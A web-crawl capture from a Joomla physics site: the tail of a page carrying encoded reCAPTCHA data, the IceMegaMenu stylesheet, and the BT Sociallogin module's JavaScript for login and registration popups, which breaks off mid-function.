xEw65QJMKuwqMgHcOAw78LwpvDmHjCr8OzEsOab8K5HcKxf8KbZMO3wrwpQjXDt3rCqigmwocvwqYPOxAcHsKAGcOtBMOWeMOOQ8OkworCgXPCl8Kuw64Sf8OAHsOLwp4vDMKoWMOqwp3DuwIawrFGSTfDscKlS8O0DMOJwoBYw4/CqcOUGTJOeMKED8OOZcOKCi5nOsKfw5LDnAjDisOew6hlDcKXZkcsSsOgwqrCsMOQS8OEw7sXM8Odw68hI0nDpUPCicO3wqxjH8K1wq0yTDN9wpdiPcO8GsK1w7EdeMOrbiQQw4zCpcKKwpQpw7zDhcK3WxDDuWjDqllMecOVw68lwqnDrHEyUzk5NV9/wotZKB5afsObZGQADSLCgcKrF8ORwrzCjcOWwpfDizktaMOVwqbDkj1IG8Otw5MYNUfClSBUd18cw5vDvcOZwqvDs2jDmSNZIsKyUnQ2woDCqXxNwqLDtjDCsHJGwrzChQExJRTDlW5ywqPDoGjCt8Kqwp9mcsKUwohIBwrDvzLDj2p1D8KKw7ceXcOfBjcKEGl/SDjCpndZKsKrSMOuwqQMLm87wr0lw5HCgnhCV8O3cMKtTxTDrS4Qe8Ocw5bDhcOdPsORw4pTw4vDgQEoEXs0CcOUH1DCm8OCw4kfOcOOw7hvDnJgw4bDmcOBw7/DusKCHcK/[base64]/CucKhw6zCncKiw60awpjDh8OuwqoxBidSJHMSVxPChT1BPUEkf3cIwr5uwppCb8OIw4MtBw/DoMO4NcKkwqc9w60qw7/[base64]/Cm8O9Wmthw5nDocOuw6ILwrIrGnQoVwlXBsKpw414w6guw5TDtQtQw44Ywqh+w50Qw5DCgsK7MsOfHURFBMO3woNRKsOcw5rDmsKGw4B9K8Ofw7EoLVIFSsOucxrCkcKzwrZbw79aw4TDg8K3AMKAXUTDp8O8woYhNcOgaStaGcOOVw4LYBBqXsKiRXrCtRHCgTpVCn/Co3VvwoN5wolxw7XCsMKuw7HCssKGecKWEk3DsHfDmEcvH8K2ecKJaQ86w4LDqzZYV8Kew7FPwrZswq1swq1Sw5vDucOeRsKDeMOQS0g3woRmw4k3w5nDl1oDGGnDll9+eG5Jw7toEk4tw4xUdwPDrMKpQx43PRZtw7fCiw0VZcKawrJVw4HDqcKiThN1w6/[base64]/DssOJacKww5zDucK5w43ChRjDhQw+YsO+KXbDkz3Ck2FaDsOGIGwYw5trPA15HcOKwoXDpsKyX8K0w7XDswcSwowZw7/DlEjDlMKZwqF8wqLCuAnDqwDCi2ViUsK9OmLCs1PDoW7CnMKpw78Jw4XDgsKVHiPCswh8w5gbZsK3OGDDnh4Hb2vDk8KPfVxZwqd1w45+wqgVwrhXQMKtVMOEw6s1wrEJK8KFc8OdwoY1w77DiFVZwqBUwpLDnsKKwqDCkxFWw7/CpsOhAcKhw6XCpMOnw6c7VQQSAsOSacORAyU2wqc4JcOrwqnDljE6GADCmsKuwqV4N8KKWV7DqMK2JHVywppZw63Dom7CjnlgDRrCicKfN8KmwoAaYBJ0RgYaPsO3w4VNBMOKOMKxRSV0w7/DlcKFwrBYGmrCuxrCmsK3Oh1iX8O0NRjCnGfClUJyUxUuw6jDucK7wpbDgHvDlMOHw5EuDcKAwr7CtlbCssOMSsKXw7JFPcK7woHDrVbDhR/[base64]/CpBQAKxgLwq0wVcOPPVnCrMKsw5oHcMKCOMOmw5MMwpZLwr5mw4rCuMKAXB/CjxvCocOCa8KFw4c/w4/Ci8O9w5vDjQ/Ch3rDvTMXbMKew6kZw5sUwpBHJcOlBMK6w47DqMKseTPCmQLCicOBw77DtUvCt8KLw59Awo18w7wdwoVfLsO9RVTDlcKvIVEKGcKBw5cFeQI4wpwdwqDCszJbecOOw7Euw7dQasOHU8Krw4rCgsOgaGfCih/CnkXDncOQB8KvwoI/EX/CiRHCocOVw4TCkcKBw7zDrmPCr8OKwojDgsOMwqrCrsOLHsKUIE0lKibCmsOdw5zDlipOXUx5GcOCJSw6wrDDqTPDqcOGwozDscOLwqHDgjfDglwGwqTCtkXDq38GwrfCmsKcXMOKw5TDscO0wpwjwrFUw4LCpWIgw5B/w5ZhZsKTwpLDqMOgOsKSw4vClhvClcKjwo/[base64]/w7o9w7TCqsK3w7wRe8KdH8OIb8K/[base64]/wrPDuXbCjMOLDijDqMOpaHYzw4LDrn3Dr2XDvn9TwrdswpwYw4lVwqLCqCLCmCvDkyx5w6Agw4ohw6PDp8OEwoTCs8O+JlfDg8OsYQUEw7J5woF6woB0w4UFKUl2wpbDisKVw6PCksK8wrxicmtEwo5Ae2DCsMOiwo/CosKDwqcBw7QXBXRRCTRDf3d/w7tjwpjCqsKdwo7CgSjDmsKpw6PDh0hew5Nuw6pJw5DDlC/DksKqw6DClMOCw4nCkyUDZ8KKV8Knw597PcKbwp/[base64]/CrzF6wrMscFfDrX9IcGLCo8KdwqUYwo0VCsOITcKsw5HCiMK4KUzCu8OPd8K1dDMULMOrRyxhBcOAwrU8w73Dh0/[base64]/CucODRlRGw5dGRMKRw6gHw75lXko2w4vDp0DCog7DocOCQcKCOWXDhGllWsKawr/[base64]/DkMKPwpnCuXhiFQzChcKLG8K1FxQ0wpBCwqzDhsK7w63DoQnCscKNwq7DmANdC005K1DCuVbDg8Obw4VlwoQDLsKuworCgsKBwpsjw7VHw6EbwqhhwpNnC8O2P8KkEMKObsKdw5ktSMOAS8OZwo3DsDPCjsO5KGnDq8OAw4N/wolOVFFecTfDgkNvwoDCosO0V3YDwrDCpgfDniZOcsKAe2dEeyc4HcKsZlVlY8OAAMO8B0TDicO5NE/DqMK0w4kPXWrDoMKpw6nCjhLDmjjDnC0Pw5jCosKyDMKYA8O/[base64]/DnEkUwoLClwbDj8KqfSRmw6QoNMOow5AuOsOUUMO2aMKDwofDpMKswrs9Y8KGwq4oISPCuRpdNHPDtyRLRcKDQ8OcYzNow41FwqrCs8OsHsORwo/DtsKOVMKyU8O2Q8OmwrHDuD7Cv0UTFUx/[base64]/XMOTcsOCw40rKzgtH8KewqrDs2sFQcKIwrg2JcKpasOQwpB9w6AQwoAEw6/DkWbCncOzTsKGGsOaIgHDjcO2wqMIOzHDli9DwpB5w7LDmCwHw444HG56M2vCsQItC8K1MMK2w4RObcOcw67CrsONwocqDhPCp8KNwovDtsK2QcKFGiRlKmk6woI/w5UXw6tEw6PCkjDCmMKxw45xwr5iH8KKLSLCsC9Lwq/Cg8OmwpvCsi/CnXkNc8K5TsKzGsOlZ8KzKmPCoC0uFztte0vDtjdAwpTCjMOEeMK4w5IsXcObbMKFCMKGeHpHbRpLGgHDr0wNwpFRw4vCmkdSW8Kbw4/Cv8OlAcK2w45hFEpNGcOYworDij7Dq23Ck8OKaWV3wogrwptnU8K6WQrCqMO1w4HCkwXClV1cw6fDu17DrQbDgBVfw6DDmsOOwpwsw44jdsKOLETCtcKbH8OwwrPDjDICwqbDqMKaUjEyfMKyCiIZE8OmR3PChMOOwoTDrzhGbgVdw7fCqsOFwpdlwr/CmUTCpy9Dw7XChA1Uw6sDZj92ZWvCncKhw7LCocKbw5QKNhfCgTRWwpZPD8K9bcK5wrfDigsJLSHClWXCq0Etw6E/w43DlD1kXGNGccKkw7NHwopSwpoWw6DDsRXDvlbDmcONw7zDvRorQMKrwr3DqRILPcOtw6fDlMK3w6bCsW3DpHVEUMOUCsKyPcK9w5jDjcKhPgZswp/[base64]/RsK0wolBQsOEw65Fw7PCjMKow4TCqiLCg1FubMObw6k9CzzCucK7KMKQZ8OsVQ0TDxXCm8ObVjE9JsKJFcOew6QtbnTDiiZPMDEvwpxjw75gQcKpe8KVwqrDhjnDmwd3ZSnDvjzCvcOlBcOoTUEEw6gkVwfCs3Zmwpk6w6/DgsKMFWHDrmrCmMK9YMKqQMOQw7sPU8OeB8KFV0HCuXQAJ8KRwrPCk3FLw67Dm8OkK8KwbsOYQixzwokvwr9Jw79YKA8dJn7CsSnDj8K2BBInwoPCocOCwobCojxsw5c5wq3Dpk3DqRAOw5vCrMOiBsO9ZcKWw5ppK8KowpIVwqTCgcKjdF4/R8OuMsKSw5PDgWAawo83w7DCk2LDm01FWcKvw6IZwrg1RX7Dg8O6TGbDpn50RMOTF3LDhiXCsXHDgQFdGcK7DMKlw7nDksKrw57CpMKMZsKGwr/DjRLCjG/CkiVowo98w49mwrQoIMKEwpHDg8OOD8K9wpTChDXDhcK7ccOYwonClMOyw5/[base64]/w4IcasKqWBnCrzLDkW3Dh04UVBXDq8OrwphiLsOjHhbCmcK/NVkUwpHDtcK8wp/Cn1LDv1QPwpwKfcOgIcKTHWQYw57CsBDCmsOYKXjCtVRvwqnDsMKKwpIXKMOAVFzCv8KYbELCkmdTd8OgLMKdwq/DlcKzPMKAPMOpMGMwwp7CnMKTwrvDlcKOPXbDgsOEwo8veMOMwqXDs8KSw6MNSj3CjcKSPCs+UA3Dk8OBw5bDlcKTQVAJU8OLH8OSwoMqwqskVHnDhcO8wr0KwrDClULDt2DDlsK2TMKoeDAzB8OCwqZewqjDkhLChMOxYsO/[base64]/Co07Cg8K8wrwjbijCsUvCp1IjwpckJcOXHsOSwqM5Ygg8EcOEwoNdecKVfh3Dgz/[base64]/DmHIQwqPCiElCwpIdQVtocgB+wpzDucKrDxACwrzCrGZsw7tcw4LCisOyJnHDr8Kxw4DClG7Dr0Z5w43CicOEDMK6wpnClcKKw5Ncwppgc8OECcOdMsOmwofClcKlw6TCmlPCuRzCr8OXSsK7wq3CisKrT8K/woc1f2HCnxnClTZPw6zCvkxlwpTDlsKUD8OSdcKQay/DvDfDjcOdFcKIwol9wozDsMKdwpfDihVyNMOPFEDCqzDCjkLCqnTDplcFw7YTS8K3w5zCmsOvw6Bgd1HCplJcLWXDisOmdsKheTtiw44LQsOvRMOMwpXCssOKCwjDiMO/wobDtzZDwqfCpsOMPMOITcOPEgfDt8O1NsO2LAwhw7xNwqzDisOqfsOzAsOlw5zCkQ/CnQwmw57DlEXDlyd/w4nCvQI4wqVMcFVAw6MJw7gKIlHDs0rCi8KZw4rCq33Cq8KlO8OYD01pGcK2PsODwrPDhn3Cn8KMFcKpLyXCtcKlw57Cs8KZUk7CqcK/RsKCwp4YwqbDrsOzw4rCisOudx7CkXLCgsKuw747wofCo8KsOW0YD3RtwobCokwcCC7CmgZqwpXDt8Oiw7ojCsOPw69ewo0NwpYUFjbCrMKow61RTcOVwqUUbsKkwqFJwrDCgnx4F8KEw7nCoMOyw55Zw6/DphnDjyUlCBQhf0vDu8KHw4lDXUsCw7TDjcK4wrLCnWXCocOSc28jwpDDvXkjPMKIwrLDp8OvZMOkQ8OhwpfDuBV5EW3DlzbDs8OQwp7DuUrCksOTDgrCl8OEw7IiX2vCsXnDrhDDlyjCvnAhw67DjFd6biEAccK/[base64]/DuzonbRFRG8OreynDtcOtwqPCpsK2w4ZLw4Ycw4DDqVPCoEJsZsKnGhYUVj3ChsOxKRLDosOZwp/DiRx8HWLCvsK3wplMUcKJwrBdwqUKCsOAcDAPaMOHw5NJfHAmwpEydcKpwoEuwos/I8OUZlDDucOmw6Zbw6PDjMOKBMKQwqVMb8KsQVnDkVLComrCoFpew6IERgl+NDnDtQcOEsOOwoVdw7jCo8OYwqnCu3sbIMOZG8K8QVJ4VsKww4wzwrzCsARQwq8owqVuwrDCpjcGCgRwEsKtwp7CrzTCpsK8wqHCgzDCiSfDh0A/[base64]/DgMKud8OYwoUPLnvDt8KqZlHCvsKiCkRnW8O/HsKePMKUw43CpMOpw7s1Z8OsI8Oww4AdGWbDucKme3HCmzIZwrgdw6JmBn/CjWFawpgQSDPCsTfCusODwqwSwr9WL8KEJ8K0ecO8c8O0w6zDqMOXw5vCvVIow5c5C1pmUSktBsKUH8KMLMKZe8OSfQULwo4ewpjDtcK4E8O5dMOkwp1bPMO1wqotwprCosOFwr9Pw7wQwqnDpgQ/[base64]/[base64]/DiMO/w43DmRrDvlwNwqfDlA0zw4Bow5zDhsO+PwfCsMOFw7xkw4TCnnMqAA/CjDzCqsKlw5/CoMOmS8K4wqozAcKdw7LDksOBTA3ClUjCnX8JwozDjR/CksKZKA8bH1vCh8O9fMKcd1vDgS7DvsKywoQpwqbDsBbDvFQuw7fDijnDoz3DiMO+DcKhwqzDsQQ0LmvCmW89KMKQe8OoUHEQL1/CpnUXZmbCnRoTwqBVwqzCp8OrcMKpwp/Cg8Ouwp/CsmJAHMKpQknCriA+w5TCo8KcdmEnR8KbwrQfw70sFgXDgcKoFcKNSEXCvWzDoMKBw5VjMG9jfnNvw4V8woluwoPDocKqw5vCiDXCmxpPbMKtw5kCCiLCusK4wogXdxtZwqUgf8KvX1XDqAwQwoLDhQnDpzQ9allQKwLDpFQmwpfDmcKwOE9/J8OCwoFOR8Kjw6HDlkwgJEQ0a8OgYMKAwobDhcO1wqoNw5DDgQvDhsKowpQlw7FVw6IeHVfDtE8qw77CsXDDoMKpW8Knw5gjwr7CjcKmS8O2SMKxwodGWkXCpydyOMKaTsODFMK/[base64]/w7PDn2XCt1dAKi5ralYLWcKCNT5FwpLCqsKrAnwTBMOxcQJWwqrCscOgwpFFwpfDq3jDlX/Cq8KFWEvDsngfTnZZL0s/[base64]/DuMOFZ13DmMO7wq/[base64]/CjMKubsKsDMOvwqZ8F8OGw6QvasO3wooyccKtw65FYHhZcH/CqsOVFAHChgnDo3fDsC/DlWZJK8KnSgsZw4PDiMKiw6Exwq1eMsOkRi/Dnx/Cj8KMw5hWWEHDsMONwqkzQsO/wozDpMKWNMOWwqPCsyMbwrLDiX5TIMOEwpfCosOyHcKVIsO1w6YgZMKPw7BsZ8KmwpfDjz3CucKmFVjDusKRccOhdcO/w7XDpsOFRn7DocOpwrTCrMOANsKawpTDucKGw71swpVtHRtHw518EAZsdjnCnSLDksKpQMOAXsKFwogNLsO6ScKyw5QEw77CicKkw7LCsj/Dk8O8C8KhQBMVbCHDusKXPMOaw5XDv8KIwqROwq/Dt0EyKnbCuxFBYAUhZU8fw5ZkC8OFwo01FQLClk7DnsOTwo57woRAAMOWK1XDpSYGUMKKIwViw6/DtMOVLcONBHB4w7IvVHXCrcKQPwLDtGlUwpDCl8Kpw5IIw6XCnMKxdsOxUU7DhFTDj8OTw4/[base64]/Ji3DicK/wo/CgcKWw7DCshAoeEcmw4x/wpTDtcK/wpclHcOawqnDjAUow53CmQTCqxnDj8K6woofw7ItPmFcwqs0P8KdwoZxUWfCqErDu2pWwpJkwqtrSW/[base64]/AsORTGLDi15Nwrk/[base64]/CpsOCwrXDssO7W8KFC8KjC1ltw41YwoNUPcOTw5jDp1PDjh4JGMKKKMOlwqbCisKuw53CuMOTwp7CscKjQsOKPQgYJMOlCWLDisONwqgVZDAyNXXDncOqw4DDnDVgw6VNw65Qez/[base64]/KDY/wqXClhdQdmhtw4PCjW5JEmTCsQDCgUvCocOSwqvDh0vDqX7DjcKSOgpbwoXDu8OMwpDCg8OLV8KGwrcyVD7DkjcxwprDgXQ2csK7F8OmZSHCisOvP8OLXMKLwoh0w7DCukPChsKRUMKab8OVw788LsOAwrVVwoPDocOfb0c1bMOkw7llXsK/WEPDocK5wpRRYcOVw6nCpwbDrC09wqBuwoMgacOCUMKOIU/DsUNjUcKIwpHDjcK5w4/[base64]/wqMMfMKLw55hQMKQwrNGw4www4/DgibDiEnCtU3Ch8K8a8KSw7QLwqnDncOkVMOxX29UOMK7T01vWcK6ZcKWZsOBbsOvwp3DijLDq8KQw7LClXHDvQVfeB/CkDIIw5lww7A1wqnCkwDDtzXDncKSN8OIwqBJwobDksKVw5PDvUpDdMKXHcKew6jDvMOZHABOBQTCiGwswqDDpnt0w4DCpFbCmGlLwpkTO0PCicOWw4cgw6fDsmg6PsKBMMOUQ8Kobl5DN8KRLcKZw6QyBR/DrWXDiMKOGlsaZCtIw50FJ8KBwqVrw4DCiDRPw47CjjzDusORw4vDojPDrxDDiAJGwqvDrnYCVcORBX7DkzzDl8Kmw6kgURdaw4w3B8OIacKfJWQNPwXDmiTCncKmBcK/[base64]/CnsOlwrzDvm7CqFzDnsOXwp9VwrXCkcOZZMOgwoc9fcOWw6DCmD8GXcKSwo4Uw6sHwqjDvMK7wpE6FsKkSMKOwq7DlALCvjTCiEolbXgpXS3Dh8OPMMKqWFdSNBfClSpxFCUuw60gdnbDqyozPwbCtA1MwqFpwolcOsKVPMOcwrDCvsO/R8KkwrAlPgtHRMKowrnDqsKxwqFDw4c6w6vDrsKuZsOjwpQaUMKXwqMbw5HCr8Odw4hZHcKZK8O2YsOmw51/wqprw59Aw4fCiislwrfCoMKZw7lmKcKWNhDCqMKIWRzCgkLDsMOawp7DtBsPw4PCt8OgYcKoS8OLwoo3ZX1+w7TDmcOWwpsvdm/DqsKtwo7Cl0APw7/CrcOfaFbDlMO3ASnCu8O5EjbDt3U9wqTClA7ClmVcw6FCO8K9J0AgwrvCl8KBw5XDr8Kiw6HDt0ZuHsKbw5/Cm8K2GXMrw7nDhm5Xw4fDskdgwp3DmMO8KHLDhCvCrMKfI1klwpw\\u003d\x22],null,[\x22conf\x22,null,\x226LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://physics.aidio.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22chjuSQo9UYJ3d40CBz4827BoBTYKp2jP4bcKOGtyj9Q\\u003d\x22,0,0,null,1,1768704330397,0,0,[88,148,13],null,[183,181,106,183,78],\x22RC-FhwYweBOvx61AQ\x22,null,null,null,null,null,\x220dAFcWeA4Y3tESmPEzFRn-2qJpBv255QZm2CFr0ur_2-xcKpd1DC_O5N3J-1Zr7GPp61LqncvtnyGbk5NwmWnalFLLO3DSdJdzdQ\x22,1768787130268]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu.css
body_size: 1571
content:
/**
 * IceMegaMenu Extension for Joomla 3.0 By IceTheme
 * 
 * 
 * @copyright	Copyright (C) 2012 IceTheme.com. All rights reserved.
 * @license		GNU General Public License version 2
 * 
 * @Website 	http://www.icetheme.com/Joomla-Extensions/icemegamenu.html
 *
 */
 
/* clear some styles */
ul,li {
	list-style-type:none;
	padding:0;
	margin:0} 
 
 .collapse {
  overflow: visible!important;}
  
/* begin mainmenu */ 
.icemegamenu > ul {
	position: relative;
	margin:0;
	padding:0;
	z-index: 999;
	clear: both;
	width: 100%;
	height:50px;
	background: #1A1A1A;
	background: -webkit-linear-gradient(top, #3C3C3C, #1A1A1A);
	background: -moz-linear-gradient(top, #3C3C3C, #1A1A1A);
	background: -o-linear-gradient(top, #3C3C3C, #1A1A1A);
	background: -ms-linear-gradient(top, #3C3C3C, #1A1A1A);
	background: linear-gradient(top, #3C3C3C, #1A1A1A);
	border-radius: 5px;}
	
	.icemegamenu > ul > li {
		position: relative;
		display: block;
		float: left;}
		
		.icemegamenu > ul > li  a.iceMenuTitle {
			position: relative;
			z-index: 9999;
			display: block;
			padding: 1px 20px 0 20px;
			height:49px;
			line-height: 34px;
			font-size: 18px;
			color: #ccc;
			text-decoration:none;
			text-shadow: 1px 1px 1px #000;
			-webkit-transition: all .25s ease-out;
			-moz-transition: all .25s ease-out;
			-ms-transition: all .25s ease-out;
			-o-transition: all .25s ease-out;
			transition: all .25s ease-out;}
			
			.icemegamenu ul > li  a.iceMenuTitle:hover,
			.icemegamenu ul > li:hover > a.iceMenuTitle,
			.icemegamenu ul > ul > li:hover >  a.iceMenuTitle,
			ul.icesubMenu li.active a.iceMenuTitle  { 
				color: #A2E45F }
				
	div.icemegamenu ul#icemegamenu  li.active a.icemega_active > span.icemega_title{ 
				color: #6DAC15 }		
				
			/* subtitles */
			.icemegamenu > ul > li span.icemega_desc {
				display:block;
				font-size:12px;
				font-family:Verdana, Geneva, sans-serif;
				padding:0;
				line-height:1.25em;
				color:#999!important;
				margin-bottom: 7px;
				margin-top:-8px;
				text-shadow:none!important}

 				/* when dont have subtitle */
				.icemegamenu > ul > li >  a.iceMenuTitle > span.icemega_nosubtitle {
					padding-top:7px;
					display:block}
					
					
				/* when is current */	
				.icemegamenu > ul > li.active {
					background:#444}
					
					.icemegamenu > ul > li.active:first-child {
						border-radius:5px 0 0 5px}
					
.ice-megamenu-toggle {
    float: right;
}
.ice-megamenu-toggle {
    display: none;
}
.ice-megamenu-toggle a {
    background: url("../images/mobile_menu_btn.png") no-repeat scroll 0 0 transparent;
    display: block;
    height: 30px;
    margin-top: 20px;
    text-indent: -9999px;
    width: 30px;
}					

 /* Submenu */
ul.icesubMenu {
    position: absolute;
    z-index: 600;
    padding: 0 0 10px;
	margin:0;
    top: 100px;
    left: -1px;
    opacity: 0;
    visibility: hidden;
    background: #222;
	background: -moz-linear-gradient(#444, #111);
	background: -webkit-linear-gradient(#444, #111);
	background: -o-linear-gradient(#444, #111);
	background: -ms-linear-gradient(#444, #111);
	background: linear-gradient(#444, #111);
    border: 1px solid rgba(255,255,255,.3);
    border-radius: 3px;
	-webkit-transition: all .25s ease-out;
	-moz-transition: all .25s ease-out;
	-ms-transition: all .25s ease-out;
	-o-transition: all .25s ease-out;
	transition: all .25s ease-out;}
	
			
		#icemegamenu > li:hover > ul.icesubMenu {
			opacity: 1;
			visibility: visible;
			top: 50px;}
			
			ul.icesubMenu ul > li {
				position:relative;}
				
				ul.icesubMenu > li a.iceMenuTitle {
					height:auto;
					display:block;
					font-size:14px;
					padding:0 0 0 16px;
					margin:0 14px;
					border-radius:0;
					background:url(../images/point.png) no-repeat 0 10px;			
					border-bottom:1px dotted rgba(255,255,255,.2)!important;}
	 
	 
				/* when is parent */
				ul.icesubMenu li.parent {
					background: url(../images/arrow.png) no-repeat 93% 45%;}
				
				
				
				
				

 
/* Second Level Dropdown */
ul.sub_level_2,
ul.sub_level_3,
ul.sub_level_4,
ul.sub_level_5 {
	top: -1px;
	left: 280px;
	z-index:99999;
	box-shadow:none;
	border:1px solid #444;
	border-top-color:#555;
	margin: 0 0 0 20px;}
	
	
	ul.icesubMenu ul > li:hover > ul {
		opacity: 1;
		visibility: visible;
		left: 230px;}
	
 
 
 
 
 
/* Modules inside dropdown */
.icesubMenu .icemega_cover_module {
    padding: 10px 15px;
	color:#999;
}

	.icesubMenu .icemega_cover_module span.iceModuleTile {
		color:#fff;
		font-size:18px;
		text-shadow:1px 1px 1px #000;
		margin-bottom:6px;
		display:block;}

.icesubMenu .icemega_cover_module a {
	color:#F0C237}

	.ice_righttoleft{
		left:auto!important;
		right:0;
	}

--- FILE ---
content_type: application/javascript
request_url: https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/default.js
body_size: 3833
content:
/**
 * @package 	mod_bt_sociallogin - BT Sociallogin Module
 * @version		1.1.0
 * @created		Dec 2012

 * @author		BowThemes
 * @email		support@bowthems.com
 * @website		http://bowthemes.com
 * @support		Forum - http://bowthemes.com/forum/
 * @copyright	Copyright (C) 2011 Bowthemes. All rights reserved.
 * @license		http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
 *
 */
var BTLJ = jQuery.noConflict();
if(typeof(btTimeOut)=='undefined') var btTimeOut;
if(typeof(requireRemove)=='undefined') var requireRemove = true;
//var autoPos = !('ontouchstart' in window); 
//var mobilePopupPos = {top:0,right:0}; // Position of popup

BTLJ(document).ready(function() {
	BTLJ('#btl-content').appendTo('body');
	BTLJ(".btl-input #jform_profile_aboutme").attr("cols",21);
	BTLJ('.bt-scroll .btl-buttonsubmit').click(function(){		
		setTimeout(function(){
			if(BTLJ("#btl-registration-error").is(':visible')){
				BTLJ('.bt-scroll').data('jsp').scrollToY(0,true);
			}else{
				var position = BTLJ('.bt-scroll').find('.invalid:first').position();
				if(position) BTLJ('.bt-scroll').data('jsp').scrollToY(position.top < 300?0:position.top-50,true);
			}
		},20);
	})
	btlOpt.LB_SIZE = btlOpt.LB_SIZE.split(',');
	btlOpt.RB_SIZE = btlOpt.RB_SIZE.split(',');
	if(btlOpt.LB_SIZE[0]>BTLJ(window).width()){
		btlOpt.LB_SIZE[0] = BTLJ(window).width();
	}
	if(btlOpt.RB_SIZE[0]>BTLJ(window).width()){
		btlOpt.RB_SIZE[0] = BTLJ(window).width();
	}
	jQuery('#btl-content-registration .bt-scroll').css({'width':btlOpt.RB_SIZE[0],'height':(btlOpt.RB_SIZE[1]-50)+'px'})
	//SET CSS FOR CALENDAR
	BTLJ("#jform_profile_dob_img").click(function(){
		//top_pos=  BTLJ("#jform_profile_dob_img").position().top -170;
		BTLJ("div.calendar:last").show().css({"position":"fixed",'z-index':1006});
		BTLJ(".calendar").click(function(){requireRemove =false;});	
	});
	//SET POSITION
	if(BTLJ('.btl-dropdown').length){
		setFPosition();
		BTLJ(window).resize(function(){
			setFPosition();
		})
	}
	BTLJ(btlOpt.LOGIN_TAGS).addClass("btl-modal");
	if(btlOpt.REGISTER_TAGS != ''){
		BTLJ(btlOpt.REGISTER_TAGS).addClass("btl-modal");
	}
	// Login event
	var elements = '#btl-panel-login';
	if (btlOpt.LOGIN_TAGS) elements += ', ' + btlOpt.LOGIN_TAGS;
	if (btlOpt.MOUSE_EVENT =='click'){ 
		BTLJ(elements).click(function (event) {
				showLoginForm();
				event.preventDefault();
		});	
	}else{
		BTLJ(elements).hover(function () {
				showLoginForm();
		},function(){});
	}
	
	// Registration/Profile event
	elements = '#btl-panel-registration';
	if (btlOpt.REGISTER_TAGS) elements += ', ' + btlOpt.REGISTER_TAGS;
	if (btlOpt.MOUSE_EVENT =='click'){ 
		BTLJ(elements).click(function (event) {
			showRegistrationForm();
			event.preventDefault();
		});	
		BTLJ("#btl-panel-profile").click(function(event){
			showProfile();
			event.preventDefault();
		});
	}else{
		BTLJ(elements).hover(function () {
				if(!BTLJ("#btl-integrated").length){
					showRegistrationForm();
				}
		},function(){});
		BTLJ("#btl-panel-profile").hover(function () {
				showProfile();
		},function(){});
	}
	BTLJ('#register-link a').click(function (event) {
			if(BTLJ('.btl-modal').length){
				BTLJ.modal.close();setTimeout("showRegistrationForm();",1000);
			}
			else{
				showRegistrationForm();
			}
			event.preventDefault();
	});	
	
	// Close form
	BTLJ(document).click(function(event){
		if(requireRemove && event.which == 1) btTimeOut = setTimeout('BTLJ("#btl-content > div").fadeOut();BTLJ(".btl-panel span").removeClass("active");',10);
		requireRemove =true;
	})
	BTLJ(".btl-content-block").click(function(){requireRemove =false;});	
	BTLJ(".btl-panel span").click(function(){requireRemove =false;});	

	//reload captcha click event
	BTLJ('span#btl-captcha-reload').click(function(){
		BTLJ.ajax({
						type: "post",
						url: btlOpt.BT_AJAX,
						data: 'bttask=reload_captcha',
						success: function(html){
							BTLJ('#recaptcha img').attr('src', html);
						}
					});
	});	
});
function setFPosition(){
	if(btlOpt.ALIGN == "center"){
		BTLJ("#btl-content > div").each(function(){
			var panelid = "#"+this.id.replace("content","panel");
			var left = BTLJ(panelid).offset().left + BTLJ(panelid).width()/2 - BTLJ(this).width()/2;
			if(left < 0) left = 0;
			BTLJ(this).css('left',left);
		});
	}else{
		if(btlOpt.ALIGN == "right"){
			BTLJ("#btl-content > div").css('right',BTLJ(document).width()-BTLJ('.btl-panel').offset().left-BTLJ('.btl-panel').width());
		}else{
			BTLJ("#btl-content > div").css('left',BTLJ('.btl-panel').offset().left);
		}
	}	
	BTLJ("#btl-content > div").css('top',BTLJ(".btl-panel").offset().top+BTLJ(".btl-panel").height()+2);	
}

/**
 * SHOW LOGIN FORM
 */
function showLoginForm(){
	BTLJ('.btl-panel span').removeClass("active");
	var el = '#btl-panel-login';
	BTLJ.modal.close();
	if(BTLJ(el).hasClass("btl-modal")){
		BTLJ(el).addClass("active");
		BTLJ("#btl-content > div").fadeOut();
		BTLJ("#btl-content-login").modal({
			overlayClose:true,
			persist :true,
			autoPosition:true,
			fixed: BTLJ(window).width()>500,
			onOpen: function (dialog) {
				BTLJ('#btl-login-error').hide();
				dialog.overlay.fadeIn();
				dialog.container.show();
				dialog.data.show();		
			},
			onClose: function (dialog) {
				dialog.overlay.fadeOut(function () {
					dialog.container.hide();
					dialog.data.hide();		
					BTLJ.modal.close();
					BTLJ('.btl-panel span').removeClass("active");
				});
			},
			containerCss:{				
				width:btlOpt.LB_SIZE[0],
				height:btlOpt.LB_SIZE[1]
			}
		})			 
	}
	else
	{	
		setFPosition();
		BTLJ("#btl-content > div").each(function(){
			if(this.id=="btl-content-login")
			{
				if(BTLJ(this).is(":hidden")){
					BTLJ(el).addClass("active");
					BTLJ(this).slideDown();
					}
				else{
					BTLJ(this).fadeOut();
					BTLJ(el).removeClass("active");
				}						
					
			}
			else{
				if(BTLJ(this).is(":visible")){						
					BTLJ(this).fadeOut();
					BTLJ('#btl-panel-registration').removeClass("active");
				}
			}
			
		})
	}
}
/**
 * populate data in form register
 */
function populateFormRegister(data,editEmail){
	BTLJ.modal.close();
	setTimeout(function(){
		populateFormRegisterDelay(data,editEmail);
	},800);
}
function populateFormRegisterDelay(data,editEmail){
	for (var i in data)
	{
		if(i!='profile'){
			jQuery('#jform_'+i).val(data[i]);
		}else{
			for (var j in data['profile']){
				jQuery('#jform_profile_'+j).val(data['profile'][j]);
			}
		}
	}
	BTLJ('#btl-form-register #jform_password1').val('');
	BTLJ('#btl-form-register #jform_password2').val('');
	if(!editEmail){
		BTLJ('#btl-form-register #jform_email1').attr('disabled','disabled');
		BTLJ('#btl-form-register #jform_email2').attr('disabled','disabled');
	}
	showRegistrationForm();
}
// SHOW REGISTRATION FORM
function showRegistrationForm(){
	if(BTLJ("#btl-integrated").length){
